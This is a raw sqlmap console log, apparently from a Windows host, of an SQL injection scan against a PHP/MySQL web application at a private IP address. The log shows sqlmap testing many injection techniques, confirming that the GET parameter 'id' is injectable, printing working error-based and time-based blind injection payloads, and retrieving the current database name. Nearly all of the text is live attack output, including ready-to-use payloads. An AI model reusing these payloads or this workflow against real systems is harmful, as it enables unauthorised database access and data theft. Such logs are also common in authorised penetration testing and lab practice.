 管理员: C:\Windows\System32
[22:51:05] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[22:51:05] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[22:51:05] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[22:51:05] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Stacked queries'
[22:51:07] [INFO] testing 'MySQL < 5.0 boolean-based blind - Stacked queries'
[22:51:07] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[22:51:09] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[22:51:11] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[22:51:14] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[22:51:16] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[22:51:18] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[22:51:20] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[22:51:22] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[22:51:25] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:51:26] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOO
R)' injectable
[22:51:26] [INFO] testing 'MySQL inline queries'
[22:51:26] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[22:51:26] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[22:51:26] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[22:51:26] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[22:51:26] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[22:51:26] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[22:51:26] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:51:37] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[22:51:37] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:51:37] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:51:37] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[22:51:37] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[22:51:37] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[22:51:37] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[22:51:37] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[22:51:37] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[22:51:37] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[22:51:37] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[22:51:37] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 952 HTTP(s) requests:
---
Parameter: id (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1'||(SELECT 0x56524771 WHERE 1708=1708 AND (SELECT 4423 FROM(SELECT COUNT(*),CONCAT(0x71716a6271,(SELECT
 (ELT(4423=4423,1))),0x716a787a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a))||'
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1'||(SELECT 0x775a6c56 WHERE 7745=7745 AND (SELECT 2171 FROM (SELECT(SLEEP(5)))OqAr))||'
---
[22:51:37] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP, PHP 8.2.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[22:51:37] [INFO] fetching current database
[22:51:37] [INFO] retrieved: 'kortex_lite'
current database: 'kortex_lite'
[22:51:37] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'